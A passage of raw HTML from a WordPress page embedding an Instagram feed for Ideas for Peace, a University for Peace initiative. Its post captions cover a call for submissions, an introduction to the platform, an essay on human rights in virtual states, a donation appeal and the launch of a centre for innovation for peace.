_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;}"><br />
			<span class="sbi-screenreader">Ideas for Peace te invita a compartir tu voz a tra</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ideas for Peace te invita a compartir tu voz a través de artículos, reseñas, fotoensayos, podcasts y videos en español o inglés. 
Instrucciones rápidas: 
- Artículos, reseñas o fotoensayos: entre 500 y 2 500 palabras, formato APA, párrafos cortos (~5–6 líneas), título breve (~10 palabras), con extracto y 3-5 palabras clave.
- Podcasts y videos: adjuntá un extracto breve y las palabras clave. 
- Aceptamos solo contenido original (nada publicado anteriormente). #IdeasForPeace #Worldwide #VoicesThatMatter #CharityDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18040737140401300" data-date="1756778523"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOFRWkCDTIw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&#038;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&#038;oe=6977406D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;}"><br />
			<span class="sbi-screenreader">Conocé Ideas for Peace, una iniciativa de la Unive</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Conocé Ideas for Peace, una iniciativa de la Universidad para la Paz diseñada para compartir ideas que contribuyan a la construcción de paz a escala global.
En esta plataforma multimedia vas a encontrar artículos, reseñas de libros, fotoensayos, podcasts y videos de autores de distintas partes del mundo —profesionales de campo, académicos, activistas— que desean reflexionar sobre sus experiencias, compartir enfoques novedosos en resolución de conflictos y conectar con personas afines.
Creemos que toda voz importa, y nos sumamos a usar todos los medios digitales disponibles para transmitir ideas que verdaderamente valgan la pena. Temáticas como derecho internacional, desarrollo sostenible, estudios de género, educación para la paz, medio ambiente, medios de comunicación y mucho más están presentes en nuestra comunidad.
Seguinos en redes sociales para no perderte ninguna publicación — descubrí Ideas for Peace hoy.
https://ideasforpeace.org/ 
#IdeasForPeace #Worldwide #VoicesThatMatter #internationalcharityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18087043714838719" data-date="1756220486"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN0o-6b2EPR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&#038;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&#038;oe=69775BE3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;}"><br />
			<span class="sbi-screenreader">What happens to human rights when nations go virtu</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What happens to human rights when nations go virtual?

As digital platforms evolve into fully-fledged virtual states, issues like identity, citizenship, and data privacy demand new legal frameworks.

📄 Read the full essay by Jiu Park soon: Human Rights in the Future of Emerging Virtual States
https://ideasforpeace.org/content/human-rights-in-the-future-of-emerging-virtual-states/

#IdeasForPeace #GlobalVoices #TechForGood #DigitalFutures" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18064975397262803" data-date="1756130441"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNx9PBl3Ad1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&#038;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&#038;oe=6977506D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;}"><br />
			<span class="sbi-screenreader">Support Ideas for Peace through UPEACE: While onli</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Support Ideas for Peace through UPEACE: While online donations may have a cap (e.g., US $1,000), direct bank contributions are also welcome. 
Your generosity fuels an inspiring platform that amplifies global perspectives on peacebuilding and human rights. 

Ready to contribute? Visit the Ideas for Peace Donations page via UPEACE. 
https://upeace.org/donations-ideasforpeace 

#Global #Peacebuilding #IdeasforPeace #protectourheritage" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18070532042131166" data-date="1755702042"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNlMINdP9mj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&#038;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&#038;oe=69774490"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;}"><br />
			<span class="sbi-screenreader">✨ La UPAZ presentó el Centro Global de Innovación </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ La UPAZ presentó el Centro Global de Innovación para la Paz y el libro “Innovación para la Paz. Reflexiones e ideas”.

Este espacio busca promover la colaboración intercultural e interdisciplinaria para impulsar paz, innovación y sostenibilidad, trabajando en temas como género, derecho internacional, comunicación y tecnología ética.

📖 Descubrí más sobre esta iniciativa y accedé al libro en Ideas for Peace.

#IdeasForPeace #Worldwide #InnovationForChange #FutureOfKnowledge" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18320130274209701" data-date="1755525650"></p>
<div class="sbi_photo_wrap">
